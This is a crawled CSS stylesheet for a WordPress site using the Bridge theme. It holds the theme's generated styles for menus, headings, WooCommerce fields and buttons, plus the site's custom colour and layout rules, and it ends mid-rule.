.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .wide .second .inner ul li.sub .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a{
	 color: #cdb257;  						 text-transform: none;  	}
.drop_down .wide.icons .second i{
     color: #cdb257;  }
.drop_down .second .inner ul li.sub ul li a:hover,
.drop_down .wide .second ul li.show_widget_area_in_popup:hover .popup_wrapper > a,
.drop_down .second .inner ul li ul li a:hover,
.drop_down .wide.icons .second a:hover i
{
	color: #ffffff !important;
}


header.scrolled nav.main_menu > ul > li > a,
header.light.scrolled nav.main_menu > ul > li > a,
header.dark.scrolled nav.main_menu > ul > li > a{
								text-transform: none; }

header.sticky nav.main_menu > ul > li > a, 
header.light.sticky nav.main_menu > ul > li > a, 
header.dark.sticky nav.main_menu > ul > li > a{
	 color: #303030; 							text-transform: none; }

header.sticky .side_menu_button a, 
header.sticky .side_menu_button a:hover{
     color: #303030; }


nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{
	 color: #ffffff; 		font-family: 'Adamina', sans-serif;
		 font-size: 14px; 			 font-weight: 400; 		letter-spacing: 1px;
			text-transform: none;
	}


	nav.mobile_menu ul li span.mobile_arrow i, nav.mobile_menu ul li span.mobile_arrow i {
	    color: #ffffff;
	}


	@media only screen and (max-width: 1000px){
		.header_bottom,
		nav.mobile_menu,
		header.fixed_top_header .top_header{
			background-color: #191d20 !important;
		}
	}
	#respond textarea,
	#respond input[type='text'],
	#respond input[type='email'],
	.contact_form input[type='text'],
	.contact_form  textarea,
	.comment_holder #respond textarea,
	.comment_holder #respond input[type='text'],
	.comment_holder #respond input[type='email'],
	input.wpcf7-form-control.wpcf7-text,
	input.wpcf7-form-control.wpcf7-number,
	input.wpcf7-form-control.wpcf7-date,
	textarea.wpcf7-form-control.wpcf7-textarea,
	select.wpcf7-form-control.wpcf7-select,
	input.wpcf7-form-control.wpcf7-quiz,
	.post-password-form input[type='password']
	{
	background-color: transparent; 	border: 1px solid #ffffff; 	color:#ffffff; 	}

    .woocommerce input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce input[type='password'],
    .woocommerce input[type='email'],
    .woocommerce-page input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce-page input[type='password'],
    .woocommerce-page input[type='email'],
    .woocommerce-page input[type='tel'],
    .woocommerce textarea,
    .woocommerce-page textarea,
    .woocommerce .select2-container .select2-choice,
    .woocommerce-page .select2-container .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above .select2-choices,
    .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choices,
    .select2-results, .select2-drop,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice {
        background-color: transparent    }

    .woocommerce input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce input[type='password'],
    .woocommerce input[type='email'],
    .woocommerce-page input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce-page input[type='password'],
    .woocommerce-page input[type='email'],
    .woocommerce-page input[type='tel'],
    .woocommerce textarea,
    .woocommerce-page textarea,
    .woocommerce .select2-container .select2-choice,
    .woocommerce-page .select2-container .select2-choice,
    .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice {
        border: 1px solid #ffffff    }

    .woocommerce input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce input[type='password'],
    .woocommerce input[type='email'],
    .woocommerce-page input[type='text']:not(.qode_search_field):not(.qty),
    .woocommerce-page input[type='password'],
    .woocommerce-page input[type='email'],
    .woocommerce-page input[type='tel'],
    .woocommerce textarea,
    .woocommerce-page textarea,
    .woocommerce .select2-container .select2-choice,
    .woocommerce-page .select2-container .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce .select2-dropdown-open.select2-drop-above .select2-choices,
    .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
    .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choices,
    .select2-results, .select2-drop,
    .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after,
    .woocommerce-page .select2-container .select2-choice .select2-arrow:after {
        color: #ffffff    }

h1,
.h1,
.title h1 {
		color: #cdb257; 		font-family: 'Adamina', sans-serif;
		font-size: 35px; 		font-style: normal; 	        text-transform: none; }
.title h1{
	color: #cdb257; 		font-family: 'Adamina', sans-serif;
		font-size: 30px; 	line-height: 36px; 		font-weight: 400; 	}


	.title.title_size_small h1{
	font-size: 30px; 	line-height: 36px;     	}
h2,
.h2,
h2 a{
	color: #cdb257; 			font-family: 'Adamina', sans-serif;
		font-size: 30px; 			font-weight: 400;     letter-spacing: 0px; 	text-transform: none; }
h3,
.h3,
h3 a{
	color: #cdb257; 		font-family: 'Adamina', sans-serif;
		font-size: 26px; 			font-weight: 400;     letter-spacing: 0px; 	text-transform: none; }
h4,
.h4,
h4 a{
	color: #cdb257; 			font-family: 'Adamina', sans-serif;
		font-size: 22px; 			font-weight: 400;     letter-spacing: 0px; 	text-transform: none; }
h5,
.h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title{
	color: #cdb257; 		font-family: 'Adamina', sans-serif;
		font-size: 18px; 			font-weight: 400;     letter-spacing: 0px; 	text-transform: none; }
h6,
.h6,
h6 a {
	color: #cdb257; 		font-family: 'Adamina', sans-serif;
		font-size: 16px; 			font-weight: 400; 	letter-spacing: 0px; 	text-transform: none; }

    p{
    	color: #000000;    	    		font-family: 'Adamina', sans-serif;
    	    	font-size: 16px;    	    	    	font-weight: 300;    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder .simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    .wpb_widgetised_column .widget #lang_sel_list li a,
    .wpb_widgetised_column .widget #lang_sel li a,
    .wpb_widgetised_column .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #000000;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #000000 !important;    }
            .woocommerce del,
        .woocommerce-page del,
        .woocommerce input[type='text']:not(.qode_search_field),
        .woocommerce input[type='password'],
        .woocommerce input[type='email'],
        .woocommerce-page input[type='text']:not(.qode_search_field),
        .woocommerce-page input[type='password'],
        .woocommerce-page input[type='email'],
        .woocommerce-page input[type='tel'],
        .woocommerce textarea,
        .woocommerce-page textarea,
        .woocommerce .select2-container .select2-choice,
        .woocommerce-page .select2-container .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
        .woocommerce ul.products li.product h4,
        .woocommerce div.product p[itemprop='price'] del,
        .woocommerce div.product p[itemprop='price'] del span.amount,
        .woocommerce div.product div.product_meta > span span,
        .woocommerce div.product div.product_meta > span a,
        .woocommerce aside ul.product_list_widget li > a,
        .woocommerce aside ul.product-categories li > a,
        .woocommerce aside ul.product_list_widget li del span.amount,
        .wpb_widgetised_column ul.product_list_widget li > a,
        .wpb_widgetised_column ul.product-categories li > a,
        .wpb_widgetised_column ul.product_list_widget li del span.amount,
        .shopping_cart_dropdown ul li a,
        .select2-drop{
            color: #000000;
        }
    a, p a{
	color: #2792a5;	font-style: italic;	font-weight: 400;	}

	 	h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,
	.q_icon_with_title .icon_with_title_link,
	.blog_holder article .post_description a:hover,
	.blog_holder.masonry article .post_info a:hover,
	.breadcrumb .current,
	.breadcrumb a:hover,
	.portfolio_social_holder a:hover,
	.latest_post_inner .post_infos a:hover{
		color: #2792a5;
	}
	a:hover,p a:hover,
h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,
.q_tabs .tabs-nav li a:hover,
.q_icon_with_title .icon_with_title_link:hover,
.blog_holder article .post_description a:hover,
.blog_holder.masonry article .post_info a:hover,
.portfolio_social_holder a:hover,
.latest_post_inner .post_infos a:hover{
	color: #3c4449;	}

	.subtitle {
		color: #2792a5;font-family: "Adamina";	}
	

	.separator.small,
	.wpb_column>.wpb_wrapper .separator.small {
		height: 1px;background-color: #ffffff;width: 38px;	}
	



.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button
	{
	color: #ffffff; 		font-family: 'Raleway', sans-serif;
	
    	border-color: #ffffff; 
		font-size: 15px; 					font-weight: 400; 			border-radius: 3px; 		-moz-border-radius: 3px; 		-webkit-border-radius: 3px; 		letter-spacing: 2px; 		 border-width: 1px;	}

.qode-qbutton-main-color {
		font-family: 'Raleway', sans-serif;
			font-size: 15px; 					font-weight: 400; 		letter-spacing: 2px; 	}


	.qbutton:hover,
	.qbutton.medium:hover,
	#submit_comment:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	.post-password-form input[type='submit']:hover,
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .woocommerce table.cart td.actions input[type="submit"]:hover,
    .woocommerce input#place_order:hover,
    .woocommerce-page input[type="submit"]:hover,
	.woocommerce .button:hover
	{
	 color: #ffffff; 
	 border-color: #191d20	}

	.qbutton:hover,
	#submit_comment:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	.post-password-form input[type='submit']:hover,
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .woocommerce table.cart td.actions input[type="submit"]:hover,
    .woocommerce input#place_order:hover,
    .woocommerce-page input[type="submit"]:hover,
	.woocommerce .button:hover
	{
		 background-color: #191d20; 			}
	.qbutton.small{

		font-size: 13px; 								
	}
	.qbutton.white{

		border-color: #ffffff; 		color: #ffffff; 		}
	.qbutton.white:hover,
	.portfolio_slides .hover_feature_holder_inner .qbutton:hover {

		border-color: #3b494a; 		color: #ffffff; 		background-color: #3b494a; 	}
	.testimonials_holder .flex-direction-nav a{
		border-radius: 50px;
	}

    .testimonials .testimonial_text_inner p{
    font-size: 18px    }


	.q_counter_holder span.counter{
			font-weight: 600; 				}
	.q_progress_bar .progress_number{
		font-size: 15px; 		font-weight: 600; 	}
	.q_percentage{
		font-size: 30px; 		font-weight: 600; 	}






	.footer_top_holder,	footer #lang_sel > ul > li > a,	footer #lang_sel_click > ul > li > a{
		background-color: #000000;
	}
	footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,footer #lang_sel ul ul a:visited,footer #lang_sel_click ul ul a:visited{
		background-color: #000000 !important;
	}




	.footer_bottom_holder, #lang_sel_footer{
		background-color:#191d20;
	}



	.footer_bottom_holder{
	padding-right: 10px;padding-bottom: 10px;padding-left: 50px	}
	.footer_bottom{
		padding-top: 10px;
	}



	.footer_top h5 {
font-family: "Adamina", sans-serif;text-transform: none	}

	.footer_top,
	.footer_top p,
	.footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_shortcode):not(.qode_icon_font_elegant),
	.footer_top li,
	.footer_top .textwidget,
	.footer_top .widget_recent_entries>ul>li>span{
	text-transform: none	}

	.footer_top a {
text-transform: none	}


    .footer_bottom_holder,
    .footer_bottom,
    .footer_bottom p,
    .footer_bottom_holder p,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant){
	text-transform: none	}

    .footer_bottom_holder a,
    .footer_bottom_holder ul li a{
text-transform: none	}

.footer_bottom, .footer_bottom span, .footer_bottom p, .footer_bottom p a, .footer_bottom a, #lang_sel_footer ul li a,
footer #lang_sel > ul > li > a,
footer #lang_sel_click > ul > li > a,
footer #lang_sel a.lang_sel_sel,
footer #lang_sel_click a.lang_sel_sel,
footer #lang_sel ul ul a,
footer #lang_sel_click ul ul a,
footer #lang_sel ul ul a:visited,
footer #lang_sel_click ul ul a:visited,
footer #lang_sel_list.lang_sel_list_horizontal a,
footer #lang_sel_list.lang_sel_list_vertical a,
#lang_sel_footer a,
.footer_bottom ul li a {
	color:#ccb87e;
}










	.blog_holder article.format-link .post_text .post_text_inner,
	.blog_holder article.format-quote .post_text .post_text_inner,
    .blog_single.blog_holder article.format-link .post_text .post_text_inner,
    .blog_single.blog_holder article.format-quote .post_text .post_text_inner {
		background-color: #3b434a;
	}
    body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner,
    body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner{
		border-color: #3b434a;
	}
	.blog_holder.blog_large_image article:not(.format-quote):not(.format-link) .post_text .post_text_inner {
	background-color: #8ea5a5;
	}

	.blog_large_image h2 a,
	.blog_holder.blog_single article h2
	{
	color:#181506;
	}
	.blog_large_image h2 a:hover
	{
	color:#cdb257;
	}

	.blog_holder.blog_large_image article:not(.format-quote):not(.format-link) .post_info a,
	.blog_holder.blog_single article:not(.format-quote):not(.format-link) .post_info a{
	color:#3b434a;
	}
	.blog_holder.blog_large_image article:not(.format-quote):not(.format-link) .post_text_inner .post_info a:hover,
	.blog_holder.blog_large_image article:not(.format-quote):not(.format-link) .post_text_inner .post_info a:hover span,
	.blog_holder.blog_single article:not(.format-quote):not(.format-link) .post_text_inner .post_info a:hover,
	.blog_holder.blog_single article:not(.format-quote):not(.format-link) .post_text_inner .post_info a:hover span{
	color:#cc9c00 !important;
	}

	.blog_holder.blog_large_image article.format-quote .post_info a,
	.blog_holder.blog_large_image article.format-link .post_info a,
	.blog_holder.blog_single article.format-quote .post_info a,
	.blog_holder.blog_single article.format-link .post_info a{
	color:#3b434a;
	}
	.blog_holder.blog_large_image article.format-quote .post_text_inner .post_info a:hover,
	.blog_holder.blog_large_image article.format-link .post_text_inner .post_info a:hover,
	.blog_holder.blog_large_image article.format-quote .post_text_inner .post_info a:hover span,
	.blog_holder.blog_large_image article.format-link .post_text_inner .post_info a:hover span,
	.blog_holder.blog_single article.format-quote .post_text_inner .post_info a:hover,
	.blog_holder.blog_single article.format-link .post_text_inner .post_info a:hover,
	.blog_holder.blog_single article.format-quote .post_text_inner .post_info a:hover span,
	.blog_holder.blog_single article.format-link .post_text_inner .post_info a:hover span{
	color:#cc9c00 !important;
	}













/*Blog Masonry Gallery - end */




























    .side_menu_button > a,
    .mobile_menu_button span,
	.fixed_top_header .side_menu_button > a,
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before{
        background-color: #ffffff;
    }
 
 
 .vertical_menu_float .menu-item .second{
	left: calc(100% + 30px); /*because of the padding*/
}

.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second {
	left: calc(100% + 40px);
}

 
 	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before{
		background-color: #000000;
	}

 
	aside.vertical_menu_area{
        background-color: #ccb87e;
	}




	aside .vertical_menu_area_widget_holder,
	aside .vertical_menu_area_widget_holder p,
	aside .vertical_menu_area_widget_holder span
	{
		color: #2792a5;
	}

	.vertical_menu_area{
		text-align:left;
	}
	

	nav.vertical_menu > ul > li > a{
	 color: #2792a5; 			font-family: 'Adamina', sans-serif;
		 font-size: 20px; 		 font-weight: 200; 				}


	nav.vertical_menu > ul > li.active > a,
	nav.vertical_menu > ul > li:hover > a{
	color: #2792a5;
	}

	.vertical_menu .second .inner > ul > li > a,
	.vertical_menu .wide .second .inner > ul > li > a{
				font-family: 'Adamina', sans-serif !important;
								}




	.vertical_menu .second .inner ul li.sub ul li a{
				font-family: 'Adamina', sans-serif;
								}







        .popup_menu_holder{
        background-color: rgba(0,0,0,0.8);
    }


	.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome),
	.header_top .header-widget,
	.header_top .header-widget.widget_nav_menu ul.menu>li>a,
	.header_top .header-widget p,
	.header_top .header-widget a,
	.header_top .header-widget span:not(.qode_icon_font_elegant):not(.qode_icon_font_awesome) {
	     color: #2792a5;text-transform: none;	}

	.header_top .q_social_icon_holder .simple_social:hover,
	.header_top .header-widget:hover,
	.header_top .header-widget.widget_nav_menu ul.menu>li>a:hover,
	.header_top .header-widget p:hover,
	.header_top .header-widget a:hover,
	.header_top .header-widget span:hover {
	color: #cdb257;	}

	.filter_holder ul li span {
		color: #ffffff;font-family: Raleway;font-size: 14px;font-weight: 400;text-transform: none;	}
	


	.cf7_custom_style_1  input.wpcf7-form-control.wpcf7-submit,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
		background-color: #2792a5;	}

	.cf7_custom_style_1  input.wpcf7-form-control.wpcf7-submit:hover,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
		background-color: #2792a5;	}

	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
		background-color: #cdb257;border-color: #2792a5;color: #000000;	}

	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{
		color: #000000;background-color: #cdb257;border-color: #2792a5;	}









	.cf7_custom_style_1 ::-webkit-input-placeholder{
		color: #000000;opacity:1;	}
	.cf7_custom_style_1 :-moz-placeholder{
		color: #000000;opacity:1;	}
	.cf7_custom_style_1 ::-moz-placeholder{
		color: #000000;opacity:1;	}
	.cf7_custom_style_1 :-ms-input-placeholde{
		color: #000000;opacity:1;	}
			.cf7_custom_style_1 input:focus::-webkit-input-placeholder,
		.cf7_custom_style_1 textarea:focus::-webkit-input-placeholder{
		color: #000000;		}
				.cf7_custom_style_1 input:focus:-moz-placeholder,
		.cf7_custom_style_1 textarea:focus:-moz-placeholder{
		color: #000000;		}
				.cf7_custom_style_1 input:focus::-moz-placeholder,
		.cf7_custom_style_1 textarea:focus::-moz-placeholder{
		color: #000000;		}
				.cf7_custom_style_1 input:focus:-ms-input-placeholder,
		.cf7_custom_style_1 textarea:focus:-ms-input-placeholder{
		color: #000000;		}
											.qode_search_form,
		.qode_search_form input,
		.qode_search_form input:focus {
			background-color: #000000;		}
	


















	.qode_search_form_2,
	.qode_search_form_2 input[type="text"],
	.qode_search_form_2 input[type="text"]:focus,
	.qode_search_form_3,
	.qode_search_form_3 input[type="text"],
	.qode_search_form_3 input[type="text"]:focus,
	.fullscreen_search_overlay,
	.fullscreen_search_holder.fade,
	.qode_search_form,
	.qode_search_form input, 
	.qode_search_form input:focus{
		background-color: #000000;
    }


	.title .separator { background-color: #ffffff; }
	












    .woocommerce ul.products li.product h6,
    .qode_product_list_holder .product_title {
        color: #181506    }


    .woocommerce ul.products li.product .price,
    .woocommerce ul.products li.product .price ins,
    .qode_product_list_holder .product_price {
        color: #000000 !important    }

	.woocommerce aside ul.product_list_widget li span.amount,
	aside ul.product_list_widget li span.amount,
	.wpb_widgetised_column ul.product_list_widget li span.amount{
		color: #000000 !important;
	}

    .woocommerce li.product del, .woocommerce li.product del .amount {
         color: #000000    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale {
        color: #000000;background-color: #ffffff    }





    .woocommerce-page ul.products li.product a.product-category.product-info,
    .woocommerce ul.products li.product a.product-category.product-info {
        background-color: #ffffff    }


    .woocommerce div.product .summary p.price,
    .woocommerce div.product .summary p.price span.amount {
    color: #2792a5    }

    .woocommerce div.product .summary p.price del, .woocommerce div.product .summary p.price del span.amount {
    color: #2792a5    }































	
	



















	aside.sidebar .widget:not(.qode_latest_posts_widget) a,
	.wpb_widgetised_column .widget:not(.qode_latest_posts_widget) a{
	color: #181506;	}
	aside.sidebar .widget:not(.qode_latest_posts_widget) a:hover,
	.wpb_widgetised_column .widget:not(.qode_latest_posts_widget) a:hover{
		color: #cdb257 !important;
	}

    .header_bottom li.menu-item-language > a {
        padding-left: 10px;
        padding-right: 10px;
    }

.qode-pl-holder .qode-prl-loading .qode-prl-loading-msg, .qode-pl-holder .qode-pl-categories ul li a:hover, .qode-pl-holder .qode-pl-categories ul li a.active, .qode-pl-holder .qode-pli .qode-pli-rating, .qode-pl-holder.qode-info-on-image:not(.qode-product-info-light) .qode-pli-category, .qode-pl-holder.qode-info-on-image:not(.qode-product-info-light) .qode-pli-excerpt, .qode-pl-holder.qode-info-on-image:not(.qode-product-info-light) .qode-pli-price, .qode-pl-holder.qode-info-on-image:not(.qode-product-info-light) .qode-pli-rating, .qode-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart a:hover { color: #ccb87e;}

.latest_post_holder.image_on_the_left_boxed .date_hour_holder, .latest_post_holder.image_on_the_left_boxed .featured .read_more:before { background-color: #ccb87e;}



--- FILE ---
content_type: text/css
request_url: https://www.tabatamorgana.com/wp-content/themes/bridge/css/custom_css.css?ver=1529409190
body_size: 1723
content:


.redes-sociales{   text-align: left;
    float: left;
    width: 40px;
display: block;}
.footer_bottom ul {
    list-style: none;
    text-align: left;
    float: left;
    width: 40px;
display: block;
}
.cnss-social-icon redes-sociales {
    list-style: none;
    text-align: left;
    float: left;
    width: 40px;
display: block;
}
ul.cnss-social-icon {
    margin: 0;
    padding: 0;
    list-style-type: none;
    float: left;
    width: 40px;
}
.footer_bottom_columns.three_columns .column1 .footer_bottom ul{    text-align: left;
    float:left;
    width: 250px;}
.footer_bottom_columns.three_columns .column2 .footer_bottom ul{    text-align: left;
    float:left;
    width: 250px;}
.footer_bottom_columns.three_columns .column3 .footer_bottom ul{    text-align: left;
    float:left;
    width: 250px;}

.footer_bottom_columns.three_columns .column1 .footer_bottom li{    text-align: left;
    float:left;
    width: 250px;}
.footer_bottom_columns.three_columns .column2 .footer_bottom li{    text-align: left;
    float:left;
    width: 250px;}
.footer_bottom_columns.three_columns .column3 .footer_bottom li{    text-align: left;
    float:left;
    width: 250px;}
a {
text-decoration: none !important;
}

.q_logo img {
width: 300px !important;
}

.page-id-17574 i.fa.fa-mobile {
    color: #ffffff;
font-size: 18px !important;
width: 18px !important;
} 

@font-face {
    font-family: 'abril_fatfaceregular';
    src:  url('https://www.tabatamorgana.com/fuentes/abrilfatface-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

.touch .popup_menu_holder_outer{
display: none;
}

.touch .popup_menu_opened .popup_menu_holder_outer{
display: block;
}



.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.contact_detail .contact_section > h4 {
display: none;
}

.blog_large_image h2,
.blog_large_image h2 a,
.blog_holder.blog_single article h2,
.blog_holder.blog_single article h2 a {
font-size: 27px;
}

.blog_small_image h2,
.blog_small_image h2 a { font-size: 22px; }



.q_logo_vertical {
margin-top: 120px;
}



.carousel-inner .slider_content .text .qbutton.white {
margin-left: 0px;
}

.blog_holder .post_content_holder .post_more a {
display: none;
}

.contact_section .separator, .contact_section .separator.small.right, .contact_section .separator.small.left {
margin-top: 30px;
margin-bottom: 10px;
}

aside .widget a, .side_menu a, .side_menu .widget li {
font-weight: 300;
}

.contact_section {
padding-top: 60px;
}

.contact_form {
margin-bottom: 100px;
}

.title .separator.small, .title .separator.small.left, .title .separator.small.right {
margin-top: 30px;
margin-bottom: 0px;
}

.projects_masonry_holder .text_holder {
background-color: rgba(25,29,32,0.8);
}

.blog_holder article.format-link .post_title p a, .blog_holder article.format-quote .post_title p a, .blog_holder article.format-link .post_text .post_title p, .blog_holder article.format-quote .post_text .post_title p {
color: #ffffff;
}

.q_slider .qbutton.white:hover {
background-color:  #191d20;
border-color: #191d20;
}



.comment_holder .comment {
background-color: transparent;
}

.comment_holder .comment .text .name {
color: #bebebe;
}

.blog_holder article.format-link .post_text:hover .post_text_inner, .blog_holder article.format-quote .post_text:hover .post_text_inner {
background-color: #30373d !important;
border-color: #30373d !important;
}

.gfcustomizedmenuitem {
text-transform:none !important;
}

/*.all_at_once {
background: rgba(23, 21, 6, 0.4);
padding-left:100px !important;
}*/

.menu-item a {
text-transform:none !important;
}

tabatamorgana.com/media="all"
nav.vertical_menu>ul>li>a {
text-transform:none !important;
}

#menu-fullscreen-menu {
text-transform:none !important;
}

.product-name a {
color: #ffffff !important;
}





img.attachment-shop_catalog.wp-post-image {
background-color:#F00 !important;

}

.product-info {
background-color:#6aa3a5 !important;
}

.product-info .amount {
color:#fff !important;

}

.attachment-shop_catalog {
background-color:#6aa3a5 !important;

}

.image-wrapper img {
background-color:#6aa3a5 !important;
}

span.image-wrapper {
background-color:#6aa3a5 !important;
}

.wp-post-image {
background-color:#6aa3a5 !important;
}


a.product-category h6 {
color:#ffffff !important;
}
a.product-category h6:hover{
color:#ccb87e !important;
}

.widget_shopping_cart_content li {
background-color:#6aa3a5 !important;

}

.cart_list li {
background-color:#6aa3a5 !important;

}

.product_list_widget li {
background-color:#6aa3a5 !important;
}

.tm-click-to-tweet a {
font-weight: bold !important;
color: #2792a5 !important;
}

a.button.wc-forward {
background-color:#ccb87e !important;
color: #fff !important;
}

a.button.wc-forward:hover {
background-color:#ccb87e !important;
color: #6aa3a5 !important;
}

.buttons a:hover {
background-color:#ccb87e !important;
color: #6aa3a5 !important;
}

span.amount {
color: #6aa3a5 !important;
}

.cart_totals {
padding-bottom: 500px !important; 
}

.checkout-button, .button  {
color: #ccb87e !important;
border-color: #ccb87e !important;
background-color: #fff !important;

}

#coupon_code {
background-color: #f9f9f9 !important;

}

input.button:hover {
color: #fff !important;
border-color: #fff !important;
background-color: #ccb87e !important;

}

.page-id-12036 input, .page-id-12036 .select2-container, .page-id-12036 .select2-result-label {
background-color: #f9f9f9 !important;
color: #aaa !important;
}

.page-id-12036 .select2-drop {
background-color: #f9f9f9 !important;
color: #aaa !important;
/*display: none !important;*/
}

.page-id-12036 .select2-chosen {
background-color: #f9f9f9 !important;
color: #aaa !important;
/*display: none !important;*/
}

.submenu-languages {
margin-top: -72px !important;

} 


.menu-item-language-current {
margin-left: 0px !important;
padding-left: 0px !important;
}

.submenu-languages {
margin-left: 0px !important;
padding-left: 0px !important;

}

.iclflag, .menu-item, .menu-item-language, .menu-item-language-current {
margin-left: 0px !important;
padding-left: 0px !important;

}

.menu-item-language img {

}

.submenu-languages img {
float:left !important;
margin-left:50px !important;
margin-top: 16px !important;
}

.mc4wp-form-fields input {
    background-color: #cdb257 !important;
    border-color: #2792a5 !important;
    color: #000000 !important;
}

.mc4wp-form-fields p {
margin-top: 20px !important;
}

input.enviarsuscripcion:hover {
background-color: #cdb257 !important;

}

.mc4wp-form-fields input.enviarsuscripcion:hover {
background-color: #cdb257 !important;
}

.wpcf7-form-control-wrap input {
background-color: #cdb257 !important;
}


@media only screen 
